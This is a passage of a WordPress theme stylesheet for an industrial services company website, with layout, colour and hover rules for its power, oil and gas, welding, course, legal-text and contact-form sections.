    z-index: 1;
    padding: 0.80rem 0.80rem 0rem;
}    
    
.inner-caption p{
    font-size: 14px;
    line-height: 1.8;
    clear: both;
    margin-top: -5px;
}
 
.inner-caption ul{
    font-size: 14px;
    line-height: 1.8;
    clear: both;
font-family: 'Poppins', sans-serif;
}

.ic-top h3{
    font-weight: 600;
    color: #002642;
    line-height: 2;
    -webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
} 
    
.thumbnail-box-alt:hover h3{
    color: #e83f30;
}
    
.ic-icon{
    width: 30px;
    float: left;
    margin-right: 10px;
}
    
.ic-icon img{
    width: 100%;
}

.image-hover .tb-image {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
    
.image-hover .tb-image:hover+span {
	bottom: -36px;
	opacity: 1;
}

.hover-effects .tb-image img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}
    
.hover-effects .tb-image:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.construction-parallax{
    background-image: url("../img/images/construction1.jpg");
}

.wide-banner{
    background-color: #002642;
    padding: 3rem 3rem 6rem;
    text-align: center;
}

.wide-banner h5{
    color: #e83f30;
}
    
.wide-banner h2{
    color: #FFF;
}  
    
.wide-banner p{
    color: #FFF;
}

.construction-wide-banner .wide-banner-content{
    width: 60%;
    margin: auto;
    padding: 0% 10%;
}

.home-team{
    margin-top: -160px;
}

.about-alt-2 p{
    font-size: 14px;
}  

.grid-top-col{
    border-bottom: solid 1px #ddd;
}
    
.right-col{
    border-right: solid 1px #ddd;
}
    
.grid-bottom-col{

}
    
.gtc-box{
    padding: 30px 10px 30px;
}

.gtc-icon{
    width: 60px;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
} 

.gtc-icon img{
    width: 100%;
} 
    
.gtc-box h4{
    margin-bottom: 5px;
    font-weight: 600;
}    

.gtc-box p{
    font-size: 14px;
    line-height: 1.7;
}
    
.signature-alt{
    width: 150px;
    margin-top: 10px;
} 

.signature-alt img{
    width: 100%;
}

.grid-layer-container{
    margin-top: 1px;
}

/*====================================================
    43. HOME POWER AND ENERGY.
  ====================================================*/
.slider-caption-alt{
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.slider-caption-alt h2{
    font-weight: 400;
    font-style: normal;
    color: #FFF;
}

.slider-caption-alt span{
    font-weight: 700;
    text-transform: uppercase;
    font-style: normal;
    color: #FFF;
}

.slider-caption-alt .lead{
    color: #FFF;
    font-size: 18px;
    font-weight: 300;
    width: 70%; 
    text-align: center;
    margin: auto;
}

.custom-control {
    background-color: rgba(255, 255, 255, 0.6);  
}

.energy-front-boxes{
    margin-top: -100px;
}

.content-box{
    background-color: #F6F6F6;
    height: 100%;
    padding: 40px 10px; 
    text-align: center;
    transition: 0.3s;
}

.content-box p{
    font-size: 14px;
    line-height: 1.8;
    margin-bottom: 15px;
}

.content-box .icon-circle{
    width: 70px;
    height: 70px;
    background: #e83f30;
    border-radius: 50%;
    position: relative;
    margin: auto auto 20px;
    transition: 0.3s;
}

.content-box:hover .icon-circle{
    background: #002642;

}

.content-box .icon-circle .fas{
    font-size: 35px;
    line-height: 70px;
    background: transparent;
    color: #FFF;
    width: 70px;
    height: 70px;
    text-align: center;
    vertical-align: bottom;
}

.content-box h3{
   transition: 0.3s;
}

.content-box:hover h3{
   color: #002642;
}

.content-box h5{
   font-size: 16px;
}

.middle-box{
    border-left: solid 2px #FFF;
    border-right: solid 2px #FFF;
}

.content-box h5::after{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f101";
    margin-left: 10px;
}

.about-signature{
    width: 190px;
    margin-top: 15px;
}   

.about-signature img{
    width: 100%;
}

.parallax-side-alt{
    background-image: url("../img/images/eolic-bg.jpg");
    height: 500px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 2;
}
    
.content-side-alt{
    width: 100%;
    height: auto;
    background-color: #182333;
    margin-top: 3rem;
    margin-left: -4rem; 
    position: relative;
    z-index: 2;
}
    
.inner-content-alt{
    padding: 3rem 2rem 2.5rem;
    width: 70%;
}

.inner-content-alt p{
    color: #FFF;
}
    
.panel-title{
    margin-bottom: 20px;
    border-left: solid 6px #e83f30;
}

.panel-title h2{
    color: #FFF;
    margin-left: 20px;
}

.panel-title h5{
    color: #FFF;
    margin-left: 20px;
    margin-bottom: 2px;
}
    
hr.divider-alt{
    margin: 1.2rem auto 1rem;
    border-top: 1px solid rgba(49, 71, 104, 0.6);
}
    
/* ---------- COUNTER ----------*/
    
.span-services{
    width: 85%;
}

.sp-counter .counter-statistics{
    text-align: left;
}
    
.sp-counter .counter-statistics .counter{
    color: #e83f30;
    font-family: 'Poppins', sans-serif;
    margin-bottom: 0px;
    font-weight: 500;
    font-size: 1.5rem;
    text-align: left;
}    
    
.sp-counter .counter-statistics p{
    font-size: 14px;
    color: #FFF;
    margin-top: -8px;
    line-height: 1.6;
    text-align: left;
}

/* ---------- TESTIMONIALS ----------*/

.testimonials-section{
    position: relative;
    background-color: #e83f30;
    padding: 25px 0px 0px;
    margin-top: -150px;
    z-index: 1;
    background-image: url("../img/images/solar-panels.jpg");
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
    
.testimonials-section:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(to bottom right, #e83f30, #e83f30);
    opacity: 0.9;
}
    
.testimonials-section .owl-carousel{
    text-align: center;
    max-width: 900px;
    padding: 1rem 0rem; 
    margin: auto;
}
    
.testimonials-section .testimonial{
    margin: auto;
    color: #010446;
    text-align: center;
    position: relative;
    padding: 0px 40px;
    cursor: pointer;
}

.testimonials-section .testimonial .testimonial-content{
    font-size: 15px;
    line-height: 30px;
    width: 90%;
    margin: auto auto 10px;
}
    
.testimonials-section .testimonial .testimonial-content p{
    color: #FFF;
}

.testimonials-section .testimonial .client-avatar{
    width: 100px;
    height: 100px;
    margin: auto;
}

.testimonials-section .testimonial .client-avatar img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: solid 3px #FFF;
}

.testimonials-section .testimonial .testimonial-author{
    margin: 20px 0px 10px;
}

.testimonials-section .testimonial .testimonial-author h3{
    margin-bottom: 0px;
    color: #002642;
}

.testimonials-section .testimonial .testimonial-author p{
    color: #F2F2F2;
}

.testimonials-section .owl-theme .owl-controls .owl-page span{
    height:15px !important;
    width: 15px !important;
    background-color:#FFF !important;
    opacity: 0.8 ;
    border-radius: 50%;
    margin-bottom: 1.5rem;

}

.testimonials-section .owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    background-color: #002642 !important;
}

/*---------- SHADOW PRICING TABLE ---------- */
.shadow-pricing-table{
    text-align: center;
    font-family: 'Poppins', sans-serif;
    padding: 0px;
    padding-bottom: 1.5rem;
    background-color: #FFF;
    box-shadow: 0 0 10px rgba(204,204,204,0.6);
    -moz-box-shadow: 0 0 10px rgba(204,204,204,0.6);
    -webkit-box-shadow: 0 0 10px rgba(204,204,204,0.6);
    -o-box-shadow: 0 0 10px rgba(204,204,204,0.6);
}

.shadow-pricing-table .table-header{
   padding: 1.5rem 0rem 0.5rem;
}

.shadow-center-table{
    border: none;
}

.shadow-pricing-table .table-header h3{
    margin-bottom: 0px;
    text-transform: uppercase;
    font-size: 0.80rem;
    margin-bottom: 10px;    
}

.shadow-pricing-table .pt-price{
    margin-top: -15px;
}

.shadow-pricing-table .pt-currency {
    display: inline-block;
    margin-top: 30px;
    vertical-align: top;
    font-size: 18px;
    font-weight: 500;
    color: #c3d0d5;
}

.shadow-pricing-table .pt-value{
    font-size: 2.5rem;
}

.shadow-pricing-table .pt-duration{
    color: #c3d0d5;
    font-weight: 500;
}

.shadow-pricing-table .pt-duration::before {
    content: '/';
    margin-right: 5px;
    color: #c3d0d5;
}

.shadow-pricing-table .pricing-features li {
    list-style-type: none;
    font-size: 15px;
    padding: 12px;
}

.shadow-pricing-table .pricing-features li strong{
    font-weight: 500;
}

.shadow-pricing-table .pricing-features li:nth-of-type(2n+1) {
    background-color: rgba(23, 61, 80, 0.06);
}

.shadow-pricing-table .btn-custom {
  color: #FFF;
  transition: 0.3s;
  padding: 0.3rem 1.125rem;
  font-size: 0.60rem;      
  background: #e83f30;
  border: solid 2px #e83f30;
}

.shadow-pricing-table .btn-custom:hover {
  color: #e83f30;
  background: #FFF; 
}

/*---------- GRID GALLERY ---------- */
 .grid-col{
  padding: 5px;
}      

.ggt-picture img{
    width: 100%;
} 
    
.grid-gallery-info{
    background-color: #F6F6F6;
    height: 100%;
    padding: 16% 5% 12%;
    text-align: center;
    cursor: pointer;
}
       
.grid-gallery-info h3{
    color: #002642;
    margin: 15px 0px;
    font-weight: 600;
}
          
.ggi-icon{
    width: 50px;
    margin: auto;
}

.ggi-icon img{
    width: 100%;
}
    
.grid-gallery-thumb{ 
    background-image: url("../img/images/grid-thumb2.jpg");
    height: 330px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
}    
    
.grid-gallery-thumb-2{ 
    background-image: url("../img/images/grid-thumb1.jpg");
    height: 330px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
}
    
.ggt-caption{
    position: absolute;
    top: 45%;
    left: 20px;
    width: 40%;
}
    
.ggt-caption h3{
    color: #FFF;
    font-weight: 600;
    margin-bottom: 10px;
    font-style: italic;
}  
    
.ggt-caption p{
    color: #FFF;
    line-height: 1.7;
}
    
.ggt-caption h5{
    font-size: 16px;
    text-transform: none;
    margin-top: 20px;
    color: #e83f30;
}
    
.ggt-caption h5::after{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f101";
    margin-left: 10px;
    color: #e83f30;
}
    
.ggt-caption h5 a {
	color: #e83f30;
    text-decoration: none;
    transition: 0.3s;
}

.ggt-caption h5 a:hover {
	color: #FFF;
    text-decoration: none;
}

.span-ha{
    margin-top: -2rem;
}

/*====================================================
    44. HOME OIL AND GAS.
  ====================================================*/
.grid-carousel-container-alt{
    margin-bottom: 3rem;
}

.grid-layer{
    position: relative;
    cursor: pointer;
} 

.gl-thumbnail img{
    width: 100%;
} 
    
.gl-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0.5;
  transition: .5s ease;
  background-color: #e83f30;
  z-index: 1;
}

.grid-layer:hover .gl-overlay {
  opacity: 0.7;
  background-color: #e83f30;
}  
    
.gl-overlay-alt {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0.5;
  transition: .5s ease;
  background-color: #000;
  z-index: 1;
}

.grid-layer:hover .gl-overlay-alt {
  opacity: 0.7;
  background-color: #000;
}
    
.gl-caption{
    position: absolute;
    bottom: 0;
    padding: 30px;
    z-index: 2;
}
    
.grid-carousel-alt .gl-caption h3{
    font-size: 1.2rem;
    font-weight: 600;
    color: #FFF;
    margin-bottom: 5px;
    text-align: left;
}   
    
.grid-carousel-alt  .gl-caption p{
    color: #FFF;
    margin-bottom: 10px;
}  
    
.grid-carousel-alt .btn-more{
    margin-top: -2px;
}
    
.gl-caption .btn-more .btn-custom {
  color: #FFF;
  transition: 0.9s;
  padding: 0.25rem 0.94rem;
  font-size: 0.60rem;      
  background: #e83f30;
  border: solid 2px #e83f30;
  font-size: 13px;
  border-radius: 0px;
}

.og-about{
    margin-top: -2rem;
}

.og-about h5{
    color: #CCC;
}

.og-about h2{
    font-size: 1.8rem;
    line-height: 1.2;
    font-weight: 500;
}

.og-info{
    margin-top: -2rem;
}

.og-info p{
    margin-bottom: 1rem;
}

.og-info strong{
    font-weight: 600;
    color: #333;
}

.full-thumb-layer{
    
    height: 600px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}  

.full-thumb-layer-alt{
     
    height: 600px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}   
    
.full-caption-layer{
    background-color: #F7FAFA;
    height: 600px;
}
    
.fc-content{
    margin: 5rem 3rem;
    width: 70%;
}  
    
.fc-content h5{
    color: #e83f30;
}  
    
.fc-content h2{
    font-weight: 400;
    font-size: 1.6rem;
    margin: 10px 0px 20px;
}
    
.fc-content span{
    font-weight: 600;
}
    
.span-checklist{
    margin-top: 1.5rem;
}
    
.span-checklist p{
    line-height: 2.3;
    color: #333;
    font-weight: 500;
}

.span-checklist p::before{
    font-family: "Font Awesome 5 Free"; 
    font-weight: 900; 
    content: "\f560";
    margin-right: 10px;
    color: #e83f30;
}
    
.fc-left-align{
    margin: 5rem 7rem; 
}

.project-grid-bg{ 
    background-image: url("../img/images/industry-bg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    padding: 5px 0px;
}

.project-grid-bg:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to bottom right, #e83f30, #860f04);
  opacity: 0.8;
}

.project-grid-bg .container .section-title{
	position: relative;
    z-index: 2;
}

.project-grid-bg .container .section-title h2{
	color: #FFF;
}

.project-grid-bg .section-title p{
	color: #FFF;
}

.project-grid-bg .filter-container{
	width:100%;
	margin:0 auto;
	text-align: center;
    z-index: 2;
    position: relative;
}

.project-grid-bg .filter-container .filter li {
    color: #FFF;
}

.project-grid-bg .filter-container .filter li.active{
    background-color: #e83f30;
    border-radius: 5px;
    padding: 0px 20px;
}

.project-grid-bg .grid-box:hover .image-mask{
	background: transparent;
}

.project-grid-bg #kehl-grid h3{
	color: #FFF;
}

.og-section-tittle{
    width: 100%;
    margin-bottom: 1.5rem;
    border-left: solid 6px #e83f30;
}
      
.og-section-tittle h5{
    color: #DDD;
    margin-bottom: 10px;
    margin-left: 20px;
} 
    
.og-section-tittle h2{
    margin-left: 20px;
}
    
.og-about-alt p{
    margin-bottom: 1rem;
}   
    
.og-about-alt strong{
    font-weight: 600;
    color: #333;
    font-style: italic;
}
    
.og-accordion{
    margin-top: 1.5rem;
}
    
.og-accordion .accordion {
   border-top: 1px solid #FFF;
   background: #F7FAFA;
   padding: 0px 20px;
}

.og-accordion .accordion li {
    border-bottom: 2px solid #fff;
    position: relative;
    list-style-type:none;
}

.og-accordion .accordion li p {
    display: none;
    padding: 10px 20px 20px;
    color: #516163;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
}

.og-accordion .accordion a {
    width: 100%;
    font-family: 'Poppins', sans-serif;
    display: block;
    cursor: pointer;
    font-weight: 500;
    line-height: 3;
    font-size: 16px;
    user-select: none;
}

.og-accordion .accordion li a.active{
    color: #e83f30;
}

.og-accordion .accordion a.hover{
    color: #e83f30;
}

.og-accordion .accordion a:after {
    width: 8px;
    height: 8px;
    border-right: 2px solid #e83f30;
    border-bottom: 2px solid #e83f30;
    position: absolute;
    right: 5px;
    content: " ";
    top: 20px;
    transform: rotate(-45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.og-accordion a.active:after {
    transform: rotate(45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-right: 1px solid #e83f30;
    border-bottom: 1px solid #e83f30;
}

.og-accordion .accordion .last-item{
    border-bottom: none;
}
    
.worker-portrait img{
    width: 100%;
}   

/*====================================================
    45. HOME WELDING.
  ====================================================*/
.testimonial-side{
    background-color: #F7FAFA;
}   
   
.oc-testiminial-block{
    text-align: center;
    padding: 1.5rem 0rem; 
    margin: auto;    
}
    
.oc-testiminial-block .testimonial{
    margin: auto;
    color: #010446;
    text-align: center;
    position: relative;
    padding: 0px 40px;
    cursor: pointer;
    margin: 0px;
}

.oc-testiminial-block .testimonial .testimonial-content{
    font-size: 15px;
    line-height: 30px;
    width: 70%;
    margin: auto auto 10px;
}
    
.oc-testiminial-block .testimonial .testimonial-content p{
    font-size: 17px;
    line-height: 1.6;
    color: #8C8C9E;
}

.oc-testiminial-block .testimonial .client-avatar{
    width: 80px;
    height: 80px;
    margin: auto;
}

.oc-testiminial-block .testimonial .client-avatar img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: solid 3px #FFF;
}

.oc-testiminial-block .testimonial .testimonial-author{
    margin: 20px 0px 10px;
}

.oc-testiminial-block .testimonial .testimonial-author h3{
    margin-bottom: 0px;
    color: #002642;
}

.oc-testiminial-block .testimonial .testimonial-author p{
    color: #333;
}

.oc-testiminial-block .owl-theme .owl-controls .owl-page span{
    height:15px !important;
    width: 15px !important;
    background-color:#FFF !important;
    opacity: 0.8 ;
    border-radius: 50%;
    margin-bottom: 1.5rem;
    transition: 0.3s;
}

.oc-testiminial-block .owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    background-color: #002642 !important;
}
    
.cm-bottom .col-lg-6{
    padding: 0px;
    margin: 0px;
}
    
.span-about{
    background: #002642;
}

.sa-content{
    padding: 3rem;
    width: 80%;
}
    
.sa-content p{
    color: #FFF;
}
    
.sa-tittle{
    width: 100%;
    margin-bottom: 20px;
    border-left: solid 6px #e83f30;
}
    
.sa-tittle h5{
    color: #FFF;
    margin-bottom: 10px;
    margin-left: 20px;
} 
    
.sa-tittle h2{
    margin-left: 20px;
    color: #FFF;
}
    
.sa-list{
    margin-top: 1rem;
}    
    
.sa-list p{
    color: #8C8C9E;
}
    
 .sa-list p::before {
    font-family: "Font Awesome 5 Free"; 
     font-weight: 900; 
     content: "\f00c";
     margin-right: 10px;
     color: #e83f30;
}

.project-alt .filter-container{
	width:100%;
	margin:0 auto;
	text-align: center;
    z-index: 2;
    position: relative;
}

.project-alt .filter-container .filter li.active{
    background-color: #e83f30;
    border-radius: 5px;
    padding: 0px 20px;
    color: #FFF;
}

.project-alt .grid-box:hover .image-mask{
	background: transparent;
}

.project-alt #kehl-grid h3{
	color: #FFF;
}

.clients-section{
    background-color: #F7FAFA;
    padding: 3rem 0rem 1rem;
    margin-top: -150px;
}

.parallax-contact-section{ 
    background-image: url("../img/images/pc-bg.jpg"); 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}
 
.cc-leftside{
    max-width: 600px;
    background-color: #FFF;
    padding: 2rem 1.5rem 1rem;
    position: relative;
    right: 0;
}
    
.cc-leftside h5{
    color: #8C8C9E;
    margin-bottom: 10px;
    font-size: 15 px;
}  

.cc-leftside h2{
    font-size: 1.2rem;
}
    
.cc-leftside p{
    font-size: 14px;
    margin-bottom: 1rem;
}
    
.cc-leftside .contact-box{
    padding: 0px 40px;
    text-align: center;
}

.cc-leftside .customize-contact {
    display: block;
    width: 100%;
    height: calc(1.5rem + 6px);
    padding: 0.3rem 0rem;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #FFF;
    background-clip: padding-box;
    border: none;
    border-bottom: solid #DDD 1px;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    margin: 3px 0px;
    transition: 0.6s;
    border-radius: 0px;
}

.cc-leftside .customize-contact::-ms-expand {
  background-color: transparent;
  border: 0;
}

.cc-leftside .customize-contact:focus {
  color: #495057;
  background-color: #FFF;
  border-color: none;
  outline: 0;
  box-shadow: none;
  border-bottom: solid #eec445 2px;
}

.submit-btn p{
    text-align: center;
    margin-top: 10px;
}

.parallax-side-alt-2{
    background-image: url("../img/images/welding1.jpg");
    height: 500px; 
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 2;
}

h3.elementor-heading-title {
	height: 40px;
}
h3.titulo_rojo {
	color: #e83f30;
}

.page-id-1840 .bl-icon-active {
    width: 80px;
    text-align: center;
    margin: 0 auto;
}

.page-id-1840 .bl-icon {
    width: 80px;
    text-align: center;
    margin: 0 auto;
}

.page-id-1840 .bl-icon {
    width: 80px;
    text-align: center;
    margin: 0 auto;
}

.page-id-1840 figure.bl-icon-active {
    margin: 0px auto;
    display: flex;
}


#texto_legal{
	    font-family: 'Poppins', sans-serif;
	    font-size: 13px;
		margin-top:50px;
}
span.wpcf7-list-item-label {
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
}
span.wpcf7-list-item {
    margin-bottom: 20px;
}

#texto_legal a{
color:#e83f30; 
}

.info-table-legal-icon {
  color: #0e0e0e;
  font-weight:bold !important }

.info-table-legal-content {
  color: #000; }
  .info-table-legal-content strong {
    color: #898989;
    font-weight: normal; }

.info-table-legal-row:first-of-type > *::after {
  display: none; }

.info-table-legal {
  border: 1px solid #e5e5e5;
  border-bottom: none;
  width: 100%;
  font-size:0.8em; 
   }
 
 .info-table-legal p {
  font-size:1em; 
   }
   
  .info-table-legal {
    border: none;
    box-shadow: 0 1px 2px 1px rgba(0, 0, 0, 0.12); }
  .info-table-legal td,
  .info-table-legal th {
    border-bottom: 1px solid #e5e5e5;
    padding: 8px 8px;
    position: relative;
    vertical-align: middle; }
    .info-table-legal td::after,
    .info-table-legal th::after {
      background-color: #fff;
      content: "";
      height: 1px;
      position: absolute;
      top: -1px;
      width: 2px; }
  .info-table-legal th {
    border-right: 1px solid #e5e5e5;
    font-weight: 400;
    text-align: center;
    width: 63px; }
    .info-table-legal th::after {
      right: 0; }
  .info-table-legal td {
    border-left-style: none; }
    .info-table-legal td::after {
      left: 0; }
	  
  .wpcf7 input[type="checkbox"]{
	  width:auto !important	  }


.texto-normal p {
	margin: 0 0 10px;
}
.texto-normal strong {
	     font-weight: bolder !important;
}

.localizacion .col-md-4{
      padding-bottom: 10px;
}

.cuadro-blanco .project-grid-bg:before {
 
    background-image: linear-gradient(to bottom right, #fffcfc, #ffffff);
	opacity: 0.1;
}

.cuadro-blanco .project-grid-bg .container .section-title h2 {
    color: #060606;
}
.cuadro-blanco .project-grid-bg .section-title p {
    color: #060606;
}

.cuadro-blanco  .grid-box .image-mask-2 {
 
    background: rgba(0,0,0,0.3);
 
}

.elementor-text-editor p, .elementor-widget-text-editor p {
	    padding-bottom: 20px;
}
.elementor-text-editor h3, .elementor-widget-text-editor h3 {
	      color: #E83F30;
}
.elementor-text-editor li, .elementor-widget-text-editor li{
	font-size: 15px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 2;
}

.fc-content li{
	font-size: 15px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 2;
}
.fc-content ul{
	padding-left: 30px;
}

.elementor-text-editor ul, .elementor-widget-text-editor ul {
    margin-left: 50px;
}
.elementor-text-editor strong, .elementor-widget-text-editor strong {
    font-weight: bolder;
}


.texto-normal ul {
margin-left: 20px;
    padding-left: 20px;
}
.texto-normal b {
 font-weight: bolder;
}
.texto-normal li {
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
    color: #8C8C9E;
    font-weight: 400;
    line-height: 2;
    margin-bottom: 0px;
}
.texto-normal a {
color: #e83f30;
}
.texto-normal table {
    font-size: 13px;
    font-family: 'Poppins', sans-serif;
    color: #8C8C9E;
    font-weight: 400;
    line-height: 2;
    margin-bottom: 0px;
}


.texto-normal tr:nth-child(even) {background-color: #f2f2f2;}
.texto-normal td {
    padding: 5px;
}



.boton-contacto {
  display: inline-block;
  height: 60px;
  width: 60px;
  position: fixed;
  bottom: 20px;
  right: 30px;
  overflow: hidden;
  /*text-indent: 100%;*/
  white-space: nowrap;
  /*background: #e83f30 url(../img/master/cd-top-arrow.svg) no-repeat center 50%;*/
  border-radius: 50%;  
  z-index: 4;
  background-color: #e83f30;
  padding-top: 15px;
  padding-left: 18px;
}

p#breadcrumbs span {
    font-size: 15px;
    font-weight: initial;
}

p#breadcrumbs span a {
 padding-right: 5px;
}



.page-template .elementor-widget-accordion .elementor-active .elementor-accordion-icon, .page-template .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: #E83F30;
}

.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: #E83F30;
}
.page-template .elementor-accordion-item b{
    font-weight: bolder;
}
.page-template .elementor-widget-accordion .elementor-accordion-icon, .page-template .elementor-widget-accordion .elementor-accordion-title {
      color: #7A7A7A;
}

.page-id-2573 .sections {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2021/06/IMG_20190417_154250-scaled.jpg);

}


.page-id-2573 .tb-caption, .page-id-13393 .tb-caption  {
    background-color: #FFF;
    padding: 0rem 0.7rem 0.5rem;
	height: 250px;
}

h2.title {
    font-size: 1rem;
}

.elementor-element-448fe7c .elementor-flip-box__layer__description a {
    color: #060606;
    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 600;
}

.listado-curso h3 {
	line-height:20px;
}

.listado-curso{
	margin-bottom: 20px;
}
.listado-curso .btn-more {
	text-align: center;
}
 .tipo-curso{
	    font-family: 'Poppins', sans-serif;
    text-align: center;
	font-weight: 600;
	color: #fff;
}

.sections.curso-mro {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2021/11/AdobeStock_126770104_Preview.jpeg);
	background-position: initial;
}
.sections.curso-robotica {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2021/11/AdobeStock_126770104_Preview.jpeg);
	background-position: initial;
}
.sections.curso-safety {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2021/10/AdobeStock_337893196_Preview.jpeg);
	background-position: initial;
}


.foto-curso-mro-image img {
    

}
.slide.slick-slide.slick-active {
    display: flex;
    height: auto;
}
.slick-list .slick-track {
        display: flex;
    flex-wrap: wrap;
}

.page-id-2036 .full-caption-layer {
    height: 650px;
}
.page-id-2036 .full-thumb-layer-alt {
    height: 650px;
}
.page-id-2036 .full-thumb-layer {
    height: 650px;
}

.page-id-2036 .fc-content h2 {
     font-size: 1.2rem;
}

.page-id-2787  h2.title, .page-id-2789  h2.title, .page-id-2785  h2.title, .page-id-2791  h2.title  {
    margin: 50px 0px 30px 0px;
}
.page-id-2787 .texto-normal li , .page-id-2789 .texto-normal li,.page-id-2783  .texto-normal li{
    color: #333;
}


.page-template-blog_grid .sections, .single-post .sections {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2021/12/Noticias-dexis-1.jpg);
	background-position: top;
}


.page-id-50 .container  .row .col-lg-4, .search-results .container  .row .col-lg-4 {
    display: flex;
}
.row-safety  .col-lg-4 {
    display: flex;
}

.row-safety .tb-image {
    height: inherit;
}
.row-mro  .col-lg-4 {
    display: flex;
	flex-direction: row;
}
.row-mro  .tb-image {
    height: inherit;
}

.page-template-blog_grid .pp-caption h3 a ,.home .pp-caption a{
    color: #e83f30;
}
.page-template-blog_grid .pp-caption h3 a:hover,.home .pp-caption a:hover {
    color: #333;
}



.pp-caption span {
    font-size: 15px;
    line-height: 1.7;
    margin-top: 15px;
    text-transform: none;
    margin-bottom: 0px;
}
.pp-caption span::after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f061";
    color: #e83f30;
    margin-left: 10px;
}
.pp-caption span a {
	color: #e83f30;
}

.page-template-blog_grid .pp-caption h3 {
    margin-bottom: 20px;
}

a.aceptar {
    color: #e83f2f;
    font-weight: 600;
}

.page-id-461 div#texto_legal, .page-id-2805 div#texto_legal, .page-id-22773 div#texto_legal, .page-id-31898 div#texto_legal, .page-id-35288 div#texto_legal, .page-id-34916 div#texto_legal {
margin-top: 0px;
/*display: none;*/
margin-bottom: 40px;
}


.page-id-2573 .sections {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2022/01/dexis-iberica-fachada-sede-central-2-1.jpg);
	background-position: top;
}
.page-id-2805 .sections {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2022/01/trabaja-con-nosotros-cabecera.jpg);
	background-position: top;
}
.page-id-461 .sections {
    background-image: url(https://www.dexis-iberica.com/test/wp-content/uploads/2022/01/contactar-cabecera.jpg);
	background-position: top; 
}


.page-id-50 .sections{
    height: 682px;
}

.page-id-50 .pages-title h1, .page-id-2573 .pages-title h1 {
    color: #000;
	border-left: solid 6px #e83f30;

}

.page-id-50 .pages-title,.page-id-2573 .pages-title {
    position: absolute;
    bottom: 109px;
    color: #FFF;
}
.page-id-50 .sections:before, .page-id-2573 .sections:before {
   background:none
}
.page-id-50 .pages-title h1, .page-id-2573 .pages-title h1 {
    color: #000;
	border-left: solid 6px #e83f30;

}

.page-id-50 .pages-title span, .page-id-2573 .pages-title span  {
	margin-left: 15px;
    font-weight: inherit;
    text-transform: uppercase;
	font-weight: 600;
}
.page-id-50 .pages-title p, .page-id-2573 .pages-title p{
    color: #000;
}

.page-id-50 .pages-title p a, .page-id-2573 .pages-title p {
    color: #000;
}



.span-checklist a {
    color: #333;
}
.span-checklist a:hover {
    color: #e83f2f;
}

p.section-tittle-alt a {
 color: #333;
}
p.section-tittle-alt a:hover {
 color: #e83f2f;
}
.boton {
    text-align: center;
    margin-bottom: 20px;
}

.page-id-4669 .wpcf7 form .wpcf7-response-output {
    margin-top: 0px;
    background-color: #4bb9551f;
     font-size: 15px;
    font-family: 'Poppins', sans-serif;
        font-weight: bolder;
}

.page-id-4669 .wpcf7-not-valid{
     border: 1px solid #e83f30;
}

.page-id-4669  span.wpcf7-not-valid-tip {
display: none;
}

.page-id-4669 div#texto_legal {
    margin-top: 0px;
    display: none;
    margin-bottom: 40px;
}

.page-id-4669 .wpcf7-acceptance span.wpcf7-list-item {
    margin-bottom: 0px;
    padding: 0px;
